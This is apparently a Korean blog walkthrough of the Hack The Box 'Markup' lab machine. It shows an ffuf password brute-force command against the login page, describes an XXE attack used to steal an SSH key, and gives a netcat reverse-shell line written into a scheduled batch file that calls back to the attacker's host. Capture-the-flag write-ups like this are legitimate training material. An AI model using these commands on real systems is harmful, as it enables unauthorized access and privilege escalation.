Hack the box의 Starting Point 중 Markup 문제를 해결하는 과정을 기록

이번 문제도 머신 Spawn이후 바로 포트 스캔을 했을때 아래와 같은 포트들이 확인됐다.

22/TCP(OpenSSH for windows) 80/TCP(Apache 2.4.41) 443/TCP(ssl)



로그인 페이지가 있는데 admin계정으로 추측하고 무차별 대입을 때렸을때 비밀번호는 'password'로 확인됐다.

ffuf.exe -w ..\10-million-password-list-top-10000.txt -u http://10.129.95.192/ -X POST -d "username=admin&password=FUZZ" -H "Content-Type: application/x-www-form-urlencoded"



로그인 이후 아래와 같은 페이지를 발견했으며, Form을 입력 후 전달하면 '/process.php'로 xml 데이터를 전송한다. 이때 XXE 공격을 시도했고 아래와 같이 "C:\windows\win.ini" 파일을 확인할 수 있었다.

이번 문제의 힌트에서 웹 페이지 소스코드에서 유저명을 확인할 수 있다는 힌트를 확인했고 '/service.php' 경로의 HTML 소스코드에서 daniel이라는 유저를 확인할 수 있었다.

22/TCP를 통해 SSH서비스가 열려있으니 해당 유저 디렉터리에 id_rsa 파일이 있는지 확인해보니 파일이 존재했다!🔥

탈취한 id_rsa 파일을 이용해 daniel 계정으로 ssh 연결에 성공한다.



권한 상승을 위해 WinPEAS를 Kali 서버에서 전달받아 실행했으며 결과 파일 권한을 스캔한 부분에서 일반적인 Windows 디렉터리 형태가 아닌 디렉터리의 파일을 확인할 수 있었다.

해당 'job.bat' 파일은 실행 시 Administrator 권한을 확인하고있으며, 로그 파일을 관리하는 배치파일로 확인되며 스케줄러를 확인해보니 해당 파일과 관련된 스케쥴은 확인되지 않았다 😭

여러 과정을 거쳐 해당 파일이 지속적으로 실행되는 것을 알았으며, 해당 bat파일에 Reverse shell을 맺는 명령을 삽입한다. (nc64.exe는 Kali에서 받아왔음)

echo C:\Log-Management\nc64.exe -e cmd 10.10.14.211 4444 > C:\Log-Management\job.bat

Kali에서 대기하고있던 4444포트에 cmd.exe가 열결되면서 Administrator 계정으로 권한 상승할 수 있다.